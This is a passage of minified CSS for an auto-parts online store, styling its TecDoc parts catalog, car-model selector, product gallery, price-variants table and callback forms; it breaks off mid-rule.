.auto-parts-form-help{background-color:#fff;border-radius:2px;box-shadow:0 2px 8px rgba(0,0,0,.06);border:1px solid #e6eef6;padding:20px 20px 30px}.mark-auto-error.is-error .auto-parts-form-help__caption{font-family:gothampro-bold,sans-serif;font-size:16px;line-height:20px;margin-bottom:5px}.mark-auto-error.is-error .auto-parts-form-help__subcaption{font-size:13px;line-height:18px;margin-bottom:20px}.mark-auto-error.is-error .auto-parts-form-help__wrapper{display:flex}.mark-auto-error.is-error .auto-parts-form-help .input-field{flex:1 0 0;margin-right:20px}.mark-auto-error.is-error .auto-parts-form-help .input-field-name{flex:2 0 0}.mark-auto-error.is-error .auto-parts-form-help .form-row{margin:0;padding:0}.mark-auto-error.is-error .auto-parts-form-help .button{height:auto;padding:12px 15px 10px}.mark-auto-error.is-error .auto-parts-form-help .phone_mask{padding:11px 10px 9px}.auto-parts-form-message-text{display:inline-block;vertical-align:middle}.auto-parts-callback-widget{position:relative;padding:15px 10px 10px;border:1px solid #e6eef6;background-color:#f9fcff;border-radius:2px}.auto-parts-callback-widget.success-status .auto-parts-callback-widget-inside{visibility:hidden}.auto-parts-callback-widget.success-status .form-response-container.success-status{visibility:visible;z-index:1}.auto-parts-callback-widget.error-status .auto-parts-callback-widget-inside{visibility:hidden}.auto-parts-callback-widget.error-status .form-response-container.error-status{visibility:visible;z-index:1}.auto-parts-callback-widget .form-response-container{position:absolute;display:flex;flex-flow:column;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;visibility:hidden;z-index:-1}.auto-parts-callback-widget .form-response-body,.auto-parts-callback-widget .form-response-header{margin:20px 0 0}.auto-parts-callback-widget .form-response-body:first-child,.auto-parts-callback-widget .form-response-header:first-child{margin-top:0}.auto-parts-callback-widget .error-text,.auto-parts-callback-widget .success-text{display:inline-block}.auto-parts-callback-widget-inside .title{font-size:1rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-callback-widget-inside .description{margin:15px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0}.auto-parts-callback-widget-inside .description:first-child,.auto-parts-callback-widget-inside .description p:first-child{margin-top:0}.auto-parts-callback-widget-inside .description p,.auto-parts-callback-widget-inside form{margin:10px 0 0}.auto-parts-callback-widget-inside form:first-child{margin-top:0}.auto-parts-callback-widget-inside .button{font-size:.875rem;line-height:1;height:38px}.error-oem-form-home{margin-top:20px}.unit-filter-popup .popup-content-inside{max-width:580px}.unit-filter-popup .popup-close.is-button{position:absolute;top:0;right:0;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.unit-filter-popup .popup-body{margin:10px 0 0;padding:0 20px 20px}.unit-filter-popup .popup-body,.unit-filter-popup .popup-footer,.unit-filter-popup .popup-header{border:none}.unit-filter-popup .form-row-label{font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.unit-filter-popup .input-field{margin:10px 0 0}.unit-filter-popup .form-row.is-submit{display:flex;justify-content:space-between;border-top:1px solid #e6eef6;margin-top:20px;padding-top:10px}.unit-filter-popup .form-row.is-submit button{width:calc(50% - 5px)}.replacement-tec-doc-section{margin-top:70px}.replacement-tec-doc-section .auto-parts-section-wrapper{padding:0}.replacement-tec-doc-list{position:relative;min-height:100px}.replacement-tec-doc-list>.row{position:relative;font-size:0}.replacement-tec-doc-list>.row>.column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;font-size:1rem;line-height:1.25}.replacement-tec-doc-list>.row>.column:nth-child(3n+3) .replacement-tec-doc-micro{border-right:none}.replacement-tec-doc-micro{position:relative;padding:15px 130px 45px 10px;border-right:1px solid rgba(7,86,165,.1)}.replacement-tec-doc-micro .name{margin:0 5px 0 0}.replacement-tec-doc-micro .name:last-child{margin-right:0}.replacement-tec-doc-micro .image{position:absolute;top:20px;right:10px;width:100px;height:100px;z-index:1}.replacement-tec-doc-micro .image img{width:auto;max-height:100px}.replacement-tec-doc-micro .decoration-link{padding-bottom:0;font-size:.625rem;line-height:1.3;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin:10px 0 0}.replacement-tec-doc-micro .decoration-link:first-child{margin-top:0}.replacement-tec-doc-micro header{padding:0 0 10px;border-bottom:1px solid #e6eef6}.replacement-tec-doc-micro header .title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.replacement-tec-doc-micro header .title .name{font-size:1rem;line-height:1.125}.replacement-tec-doc-micro article{margin:10px 0 0}.replacement-tec-doc-micro article:first-child{margin-top:0}.replacement-tec-doc-micro article.open li.hidden-item{display:block}.replacement-tec-doc-micro article.open .decoration-link .decoration-link-title.is-default{display:none}.replacement-tec-doc-micro article.open .decoration-link .decoration-link-title.is-additional{display:inline}.replacement-tec-doc-micro article li{display:block;margin:10px 0 0;line-height:1}.replacement-tec-doc-micro article li:first-child{margin-top:0}.replacement-tec-doc-micro article li.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.replacement-tec-doc-micro article li.hidden-item{display:none}.replacement-tec-doc-micro article li .name{font-size:.875rem;line-height:1.4}.unit-filter-custom-block{display:none}.tec-doc-message{position:relative;padding:25px 35px;border-radius:2px;border:1px solid transparent;font-size:.875rem;line-height:1.14285714}.tec-doc-message.is-success{color:#4caf50;background-color:rgba(76,175,80,.2);border-color:#4caf50}.tec-doc-brands .auto-parts-search-section-body{margin-top:5px}.tec-doc-brands .auto-parts-section-wrapper{padding:10px}.tec-doc-brands .auto-parts-mark-list-content{margin-top:0}.tec-doc-brands-tabs{position:relative}.tec-doc-brands-tabs ul{display:table;width:auto;border-top:1px solid #e6eef6;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.tec-doc-brands-tabs li{display:table-cell;vertical-align:middle;margin:0;padding:0}.tec-doc-brands-tabs li:first-child.active .tab-button{border-left:none}.tec-doc-brands-tabs li:last-child.active .tab-button{border-right:none}.tec-doc-brands-tabs li.active .tab-button{background-color:#f9fcff;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.tec-doc-brands-tabs li.active .tab-button:after{opacity:1}.tec-doc-brands-tabs .tab-button{display:block;width:100%;padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:40px;background-color:#fff;transition:none}.tec-doc-brands-tabs .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.tec-doc-brands-tabs+.tec-doc-models-content .tec-doc-models-search{padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-models-content{position:relative;padding:10px;border:1px solid #e6eef6;background-color:#f9fcff}.tec-doc-models-search{position:relative;z-index:2}.tec-doc-models-search .form-row{position:relative;padding-left:130px}.tec-doc-models-search .form-row .search-select{position:absolute;top:0;left:0;width:130px;height:100%;z-index:1}.tec-doc-models-search .search-select .customselect{min-width:100%}.tec-doc-models-search .search-select .customselect-head{box-shadow:none}.tec-doc-models-search .search-select .customselect-body{width:370px}.tec-doc-models-search .search-select .customselect-body-column{width:25%}.tec-doc-models-search .search-input{position:relative}.tec-doc-models-search .search-input input[type=text]{padding-left:40px;box-shadow:none}.tec-doc-models-search .search-input .material-icons{position:absolute;top:50%;left:10px;font-size:1.25rem;line-height:1;color:#a0a0a0;transform:translateY(-50%);z-index:1}.tec-doc-models-list{position:relative;margin:10px 0 0}.tec-doc-models-list:first-child{margin-top:0}.tec-doc-models-list ul{font-size:0}.tec-doc-models-list li{display:inline-block;vertical-align:top;width:20%;margin:10px 0;font-size:.75rem;line-height:1.16666667}.tec-doc-model-micro{position:relative;display:block;max-width:130px;cursor:pointer}.tec-doc-model-micro .image{display:block;width:100%;height:80px;background-repeat:no-repeat;background-size:contain;background-position:50%}.tec-doc-model-micro .title,.tec-doc-model-micro .year{margin:5px 0 0}.tec-doc-model-micro .title:first-child,.tec-doc-model-micro .year:first-child{margin-top:0}.tec-doc-model-micro .year{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-car-details .auto-parts-section-wrapper,.tec-doc-car-preview .auto-parts-section-wrapper,.tec-doc-catalog-search .auto-parts-section-wrapper,.tec-doc-catalog .auto-parts-section-wrapper,.tec-doc-models .auto-parts-section-wrapper{padding:10px}.tec-doc-car-micro{position:relative;padding-left:140px;min-height:80px}.tec-doc-car-micro .image{position:absolute;top:0;left:0;display:block;width:130px;height:80px;background-repeat:no-repeat;background-size:contain;background-position:50%;z-index:1}.tec-doc-car-micro .title,.tec-doc-car-micro .year{margin:5px 0 0;font-size:.75rem;line-height:1.16666667}.tec-doc-car-micro .title:first-child,.tec-doc-car-micro .year:first-child{margin-top:0}.tec-doc-car-micro .year{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-car-nav{position:relative;margin:10px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-car-nav:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-car-nav .button{font-size:.875rem;line-height:1;padding:11px 20px;height:auto}.tec-doc-car-nav button{min-width:275px;margin-right:5px}.tec-doc-car-nav button:last-child{margin-right:0}.tec-doc-car-details .details-body,.tec-doc-car-details .details-header{position:relative;margin:10px 0 0;padding:15px 0 0;border-top:1px solid #e6eef6}.tec-doc-car-details .details-body:first-child,.tec-doc-car-details .details-header:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-car-details .details-body-title{font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-car-details .auto-parts-result-list-content{margin:10px 0 0;padding:0;box-shadow:none;border-radius:0;border:none}.tec-doc-car-details .auto-parts-result-list-content:first-child{margin-top:0}.tec-doc-car-details .auto-parts-result-list-content td.nav,.tec-doc-car-details .auto-parts-result-list-content th.nav{width:140px;text-align:right}.tec-doc-car-details .auto-parts-result-list-content .small-green-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:30px;margin:0;padding:0 5px;border:none;font-size:.75rem;line-height:1;color:#fff;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;background-color:#4caf50;text-decoration:none;text-align:center;outline:none;transition:background .3s ease 0s}.tec-doc-car-details .auto-parts-result-list-content .small-green-button:hover{color:#fff;background-color:#4caf50}.tec-doc-catalog-wrapper{position:relative;margin:15px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-catalog-wrapper:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-catalog-title{position:relative;display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1.07142857;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-catalog-title.is-breadcrumbs{padding-left:20px;cursor:pointer}.tec-doc-catalog-title.is-breadcrumbs:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.tec-doc-catalog-count{display:inline-block;vertical-align:middle;padding:2px 5px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;background-color:#f5f5f5;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px}.tec-doc-catalog-count.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.tec-doc-catalog-content{position:relative;margin:10px 0 0;border:1px solid #e6eef6;background-color:#f9fcff}.tec-doc-catalog-content:first-child{margin-top:0}.tec-doc-catalog-search-wrapper{position:relative;margin:10px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-catalog-search-wrapper:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-catalog-search-wrapper .auto-parts-title{font-size:.875rem;line-height:1.07142857;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list{position:relative;margin:20px 0 0}.tec-doc-catalog-search-list:first-child{margin-top:0}.tec-doc-catalog-search-list table{width:100%;border-bottom:1px solid #e6eef6}.tec-doc-catalog-search-list table td,.tec-doc-catalog-search-list table th{padding:10px;text-align:left}.tec-doc-catalog-search-list table td:first-child,.tec-doc-catalog-search-list table th:first-child{min-width:180px}.tec-doc-catalog-search-list table td:last-child,.tec-doc-catalog-search-list table th:last-child{text-align:right}.tec-doc-catalog-search-list table th{font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase;vertical-align:middle}.tec-doc-catalog-search-list table td{font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;vertical-align:top}.tec-doc-catalog-search-list table tbody tr{border-bottom:1px solid #e6eef6;transition:background-color .3s ease 0s;cursor:pointer}.tec-doc-catalog-search-list table tbody tr:first-child{border-top:1px solid #e6eef6}.tec-doc-catalog-search-list table tbody tr:hover{background-color:#e6eef6}.tec-doc-catalog-search-list table tbody tr.group-head{cursor:default}.tec-doc-catalog-search-list table tbody tr.group-head:hover{background-color:transparent}.tec-doc-catalog-search-list table tbody tr.group-head td{text-align:left}.tec-doc-catalog-search-list table tbody td:first-child{border-left:1px solid #e6eef6}.tec-doc-catalog-search-list table tbody td:last-child{border-right:1px solid #e6eef6}.tec-doc-catalog-search-list table .group-title{font-size:.8125rem;line-height:1.38461538;color:#4982bd;text-transform:uppercase}.tec-doc-catalog-search-list table .code,.tec-doc-catalog-search-list table .group-title,.tec-doc-catalog-search-list table .name{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list table .description{position:relative;padding-left:25px}.tec-doc-catalog-search-list table .description .tooltip-button{position:absolute;top:0;left:0;z-index:1}.tec-doc-catalog-search-list table p{margin:5px 0 0;font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list table p:first-child{margin-top:0}.tec-doc-catalog-search-list .small-green-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:32px;min-width:75px;margin:0;padding:0 8px;border:none;font-size:.75rem;line-height:1;color:#fff;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;background-color:#4caf50;text-decoration:none;text-align:center;outline:none;transition:background .3s ease 0s}.tec-doc-catalog-search-list .small-green-button .btn-title,.tec-doc-catalog-search-list .small-green-button .material-icons{display:inline-block;vertical-align:middle}.tec-doc-catalog-search-list .small-green-button:hover{color:#fff;background-color:#4caf50}.tec-doc-catalog-list .auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button,.tec-doc-catalog-list .auto-parts-catalog-sidebar-nav.opened-sub-data>.button-icon{color:#0756a5}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-availability{width:30%;padding:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-term{width:40%;padding:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-price{width:60%;padding-left:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-title{width:25%;padding-left:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-type{width:35%;padding-top:5px}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-info{width:40%;padding-right:0}.tec-doc-page-header{position:relative;margin:15px 0 0}.tec-doc-page-header:first-child{margin-top:0}.tec-doc-page-header-content{position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;background:#fff}.tec-doc-page-header-row{position:relative;display:flex;flex-direction:row;border-top:1px solid #e6eef6}.tec-doc-page-header-row:first-child{border-top:none}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-left{width:calc(100% - 300px);border-right:1px solid #e6eef6}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-left:last-child{width:100%}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-right{width:300px}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-right:first-child{width:100%}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-left{width:280px;border-right:1px solid #e6eef6}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-left:last-child{width:100%}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-right{width:calc(100% - 280px)}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-right:first-child{width:100%}.tec-doc-page-header-top{position:relative;padding:15px 20px}.tec-doc-page-header-top h1{font-size:1rem;line-height:1.5625;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-page-header-sidebar{position:relative;height:100%}.tec-doc-page-header-sidebar-middle{position:relative;padding:20px 30px;border-top:1px solid #e6eef6}.tec-doc-page-header-sidebar-middle:first-child{border-top:none}.tec-doc-page-header-sidebar-middle .advantage-item{margin:20px 0 0;text-align:left}.tec-doc-page-header-sidebar-middle .advantage-item:first-child{margin-top:0}.tec-doc-page-header-sidebar-middle .advantage-item-title{color:#363946}.tec-doc-page-header-sidebar-middle .advantage-item-body{font-size:.75rem;line-height:1.25;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;max-width:100%;margin-top:15px}.tec-doc-page-header-sidebar-middle .advantage-item-body:first-child{margin-top:0}.tec-doc-page-header-sidebar-middle .advantage-item-body li{position:relative;display:block;margin:10px 0 0;padding:0 0 0 10px}.tec-doc-page-header-sidebar-middle .advantage-item-body li:before{content:"";position:absolute;top:5px;left:0;width:5px;height:5px;border-radius:50%;background-color:#e6eef6;z-index:1}.tec-doc-page-header-sidebar-middle .advantage-item-body li:first-child{margin-top:0}.tec-doc-page-body{position:relative;margin:20px 0 0}.tec-doc-page-body:first-child{margin-top:0}.tec-doc-page-body-content{position:relative;max-width:75%}.tec-doc-page-body-content .product-settings{max-width:500px}.tec-doc-page-body-content .tab-wrapper{box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;background:#fff}.tec-doc-page-body-content .tab-wrapper-content{padding:20px}.tec-doc-page-body-content .tabs{border-radius:2px;background:#fff;border-bottom:1px solid #e6eef6;box-shadow:0 0 1px rgba(0,0,0,.1)}.tec-doc-page-body-content .tab-container{position:relative;display:block;border-top:1px solid #e6eef6}.tec-doc-page-body-content .tab-container:first-child{border-top:none}.tec-doc-page-body-content .tab-container-inside{padding:25px 20px}.tec-doc-page-body-content .product-settings-value{display:block}.tec-doc-page-body-content .tab-button .material-icons{color:#1e7be2;font-size:.8125rem;line-height:1.15384615}.tec-doc-page-body-content .characteristics-block{font-size:0}.tec-doc-page-body-content .characteristics-block .properties-block{padding:0 70px;width:50%;font-size:16px}.tec-doc-page-body-content .characteristics-block .properties-block:first-child{padding-left:0}.tec-doc-page-body-content .characteristics-block .properties-block:last-child{padding-right:0}.tec-doc-page-body-content .about-manufacturer-block,.tec-doc-page-body-content .applicability-block,.tec-doc-page-body-content .characteristics-block{padding:0}.tec-doc-page-body-content .tabs-title{padding-bottom:25px}.tec-doc-page-body-content .tabs-title:last-child{padding-bottom:0}.tec-doc-page-tabs-rail{position:relative}.tec-doc-page-tabs-rail .js-sticky{position:absolute;top:0;width:100%;z-index:10}.tec-doc-gallery{position:relative;padding:10px 15px;height:100%}.tec-doc-gallery.with-preview .tec-doc-gallery-main-column{height:calc(100% - 110px);height:-webkit-calc(100% - 110px)}.tec-doc-gallery-main-column{position:relative;height:100%}.tec-doc-gallery-main{position:relative;width:100%;height:100%;padding-top:25px}.tec-doc-gallery-main figure{position:relative;width:100%;height:100%;min-height:170px;display:flex;justify-content:center;align-items:center}.tec-doc-gallery-main img{width:auto;height:auto;max-width:100%;max-height:170px}.tec-doc-gallery-main .product-micro-brand-image img{width:auto;height:auto;max-width:80px}.tec-doc-gallery-main .product-micro-label-bottom--left-container,.tec-doc-gallery-main .product-micro-label-top-left-container{position:absolute;left:0;z-index:1}.tec-doc-gallery-main .product-micro-label-top-left-container{top:0}.tec-doc-gallery-main .product-micro-label-top-right-container{position:absolute;top:0;right:0;z-index:1}.tec-doc-gallery-main .product-micro-label-bottom-right-container{position:absolute;right:0;bottom:0;z-index:1}.tec-doc-gallery-main .label-tooltip{margin:10px 0 0}.tec-doc-gallery-main .label-tooltip:first-child{margin-top:0}.tec-doc-gallery-main .product-micro-type-icon{margin:0 10px 0 0}.tec-doc-gallery-main .product-micro-type-icon:last-child{margin-right:0}.tec-doc-gallery-main .product-micro-brand-image{display:block;margin:10px 0 0}.tec-doc-gallery-main .product-micro-brand-image:first-child{margin-top:0}.tec-doc-gallery-additional-column{position:relative;margin:48px 0 0;height:62px}.tec-doc-gallery-additional{position:relative}.tec-doc-gallery-additional .swiper-button-next,.tec-doc-gallery-additional .swiper-button-prev{top:0;margin:0;width:20px;height:100%;border-radius:0;border:none;background:#e6eef6}.tec-doc-gallery-additional .swiper-button-next:before,.tec-doc-gallery-additional .swiper-button-prev:before{font-size:.875rem;line-height:1;color:#4982bd}.tec-doc-gallery-additional .swiper-button-next.swiper-button-disabled,.tec-doc-gallery-additional .swiper-button-prev.swiper-button-disabled{display:none}.tec-doc-gallery-additional .swiper-button-prev{left:0}.tec-doc-gallery-additional .swiper-button-prev:before{content:"navigate_before"}.tec-doc-gallery-additional .swiper-button-next{right:0}.tec-doc-gallery-additional .swiper-button-next:before{content:"navigate_next"}.tec-doc-gallery-preview-slide.swiper-slide{position:relative;width:auto;border:1px solid transparent;opacity:.5}.tec-doc-gallery-preview-slide.swiper-slide.active{border-color:#0756a5;opacity:1}.tec-doc-gallery-preview{position:relative;width:60px;height:60px;display:flex;justify-content:center;align-items:center}.tec-doc-gallery-preview img{width:auto;height:auto;max-width:60px;max-height:60px}.tec-doc-variants-table{position:relative}.tec-doc-variants-table.opened .tec-doc-variants-body .tec-doc-variants-row{display:flex}.tec-doc-variants-table.opened .tec-doc-variants-footer .decoration-link-title.is-default{display:none}.tec-doc-variants-table.opened .tec-doc-variants-footer .decoration-link-title.is-additional{display:inline}.tec-doc-variants-header{display:flex;align-items:center;height:40px;background-color:#f9fcff}.tec-doc-variants-body{border-top:1px solid #e6eef6}.tec-doc-variants-body:first-child{border-top:none}.tec-doc-variants-body .tec-doc-variants-row{display:none}.tec-doc-variants-body .tec-doc-variants-row:nth-child(-n+3){display:flex}.tec-doc-variants-body .tec-doc-variants-column{font-size:1rem;line-height:1}.tec-doc-variants-body .tec-doc-variants-column.is-price{text-align:right}.tec-doc-variants-footer{border-top:1px solid #e6eef6}.tec-doc-variants-footer:first-child{border-top:none}.tec-doc-variants-footer .tec-doc-variants-column{font-size:.875rem;line-height:1}.tec-doc-variants-footer .tec-doc-variants-column.is-price{text-align:right}.tec-doc-variants-row{display:flex;align-items:center;width:100%;border-top:1px solid #e6eef6}.tec-doc-variants-row:first-child{border-top:none}.tec-doc-variants-row.in-cart .add-shopping-cart{display:none}.tec-doc-variants-row.in-cart .tec-doc-variants-column .add-shopping-cart.in-cart{display:inline-block}.tec-doc-variants-row.is-description{padding:15px 145px 15px 15px;justify-content:flex-end}.tec-doc-variants-row.is-description .decoration-link{font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.tec-doc-variants-column{padding:12px 15px;font-size:.75rem;line-height:1}.tec-doc-variants-column .to-order{color:#a0a0a0}.tec-doc-variants-column.is-availability{width:18%;text-align:right}.tec-doc-variants-column.is-term{width:calc(52% - 130px);text-align:right}.tec-doc-variants-column.is-price{width:30%;text-align:right}.tec-doc-variants-column.is-price strong{margin-right:5px}.tec-doc-variants-column.is-price strong:last-child{margin-right:0}.tec-doc-variants-column.is-button{width:130px;text-align:right}.tec-doc-variants-column .add-shopping-cart.in-cart{display:none}#tec-doc-page-analogs .tab-wrapper-content{padding-right:0}.tec-doc-replacement-wrapper{position:relative;margin:10px 0 0;padding:20px 20px 0;background-color:#fff}.tec-doc-replacement-wrapper.is-last{margin-top:15px;padding-left:10px;padding-right:10px}.tec-doc-replacement-wrapper.is-last:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:#e6eef6;z-index:1}.tec-doc-replacement-wrapper.is-last .tec-doc-replacement-row{margin-left:-20px;margin-right:-20px}.tec-doc-replacement-row{position:relative;font-size:0;margin:0 -30px;overflow:hidden}.tec-doc-replacement-column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;margin:0 0 40px;padding:0 20px;font-size:1rem;line-height:1.5625}.tec-doc-replacement-micro{position:relative}.tec-doc-replacement-micro .count,.tec-doc-replacement-micro .name{margin:0 5px 0 0}.tec-doc-replacement-micro .count:last-child,.tec-doc-replacement-micro .name:last-child{margin-right:0}.tec-doc-replacement-micro .toggle-button{position:relative;margin:0;padding:0;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#1e7be2}.tec-doc-replacement-micro .toggle-button .title{display:inline-block;vertical-align:middle}.tec-doc-replacement-micro .toggle-button .icon{position:relative;display:inline-block;vertical-align:middle;color:#1e7be2}.tec-doc-replacement-micro .toggle-button .icon:before{content:"arrow_forward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.tec-doc-replacement-micro .toggle-button .icon,.tec-doc-replacement-micro .toggle-button .tile{margin:0 5px 0 0}.tec-doc-replacement-micro .toggle-button .icon:last-child,.tec-doc-replacement-micro .toggle-button .tile:last-child{margin-right:0}.tec-doc-replacement-micro header{padding:0 0 10px;border-bottom:1px solid #e6eef6}.tec-doc-replacement-micro header .title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-replacement-micro header .title .name{font-size:1rem;line-height:1.125}.tec-doc-replacement-micro article li{margin:10px 0 0;line-height:1}.tec-doc-replacement-micro article li:first-child{margin-top:0}.tec-doc-replacement-micro article li.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.tec-doc-replacement-micro article li .name{font-size:.875rem;line-height:1.14285714}.tec-doc-replacement-micro article,.tec-doc-replacement-micro footer{margin:15px 0 0}.tec-doc-replacement-micro article:first-child,.tec-doc-replacement-micro footer:first-child{margin-top:0}.tec-doc-tree-list{position:relative;padding:0 20px 30px;overflow:hidden}.tec-doc-tree-row{position:relative;margin:0 -20px;font-size:0}.tec-doc-tree-column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;margin:40px 0 0;padding:0 20px;font-size:1rem;line-height:1.5625}.tec-doc-tree-column:nth-child(-n+3){margin-top:0}.tec-doc-tree-child{position:relative;display:inline-block;width:100%;padding-bottom:10px;font-size:.875rem;line-height:1.14285714}.tec-doc-tree-child.has-menu .tec-doc-tree-child-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-tree-child-menu{border-top:1px solid #e6eef6;margin-top:10px;padding-top:10px}.tec-doc-tree-child-menu li{padding-bottom:10px}.tec-doc-select-car .section-body{margin-top:10px}.tec-doc-select-car .section-body:first-child{margin-top:0}.tec-doc-select-car .auto-parts-result-list-content{background-color:#f9fcff}.tec-doc-select-car .auto-parts-result-list-content tbody tr:hover{background-color:#fff}.tec-doc-select-car-wrapper{position:relative;padding:25px 10px 10px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05);overflow:hidden}.tec-doc-select-car-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:10px;background-color:#0756a5;border-radius:2px 2px 0 0;z-index:1}.tec-doc-select-car-list-wrapper{position:relative;padding:10px;background-color:#f9fcff;border:1px solid #e6eef6;overflow:hidden}.tec-doc-select-car-list-wrapper .row{position:relative;margin:0 -5px;font-size:0}.tec-doc-select-car-list-wrapper .column{position:relative;display:inline-block;vertical-align:top;width:25%;margin:10px 0 0;padding:0 5px;font-size:1rem;line-height:1.5625}.tec-doc-select-car-list-wrapper .column:nth-child(-n+4){margin-top:0}.tec-doc-select-car-list-wrapper .column .tec-doc-select-car-micro{display:block}.tec-doc-select-car-list{-moz-columns:5;column-count:5;padding:0 10px}.tec-doc-select-car-list-footer{margin:10px 0 0;padding:5px 0 0;border-top:1px solid #e6eef6}.tec-doc-select-car-list-footer:first-child{margin-top:0}.tec-doc-select-car-title{font-size:.75rem;line-height:1.16666667;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-select-car-row{position:relative;margin:15px -10px 0;font-size:0}.tec-doc-select-car-column{display:inline-block;vertical-align:top;width:25%;padding:0 10px;font-size:1rem;line-height:1.5625}.tec-doc-select-car-tabs{margin-top:15px}.tec-doc-select-car-tabs:first-child{margin-top:0}.tec-doc-select-car-tabs ul{display:flex;justify-content:space-between}.tec-doc-select-car-tabs li{position:relative;display:block;width:100%;padding:0 10px}.tec-doc-select-car-tabs li:first-child{padding-left:0}.tec-doc-select-car-tabs li:last-child{padding-right:0}.tec-doc-select-car-tabs li.active .arrow{display:block}.tec-doc-select-car-tabs li.active .tab-button{background-color:#f9fcff}.tec-doc-select-car-tabs li.active .tab-button:after{content:"keyboard_arrow_up"}.tec-doc-select-car-tabs li .arrow{display:none;position:absolute;bottom:-9px;left:50%;width:0;border-top:10px solid 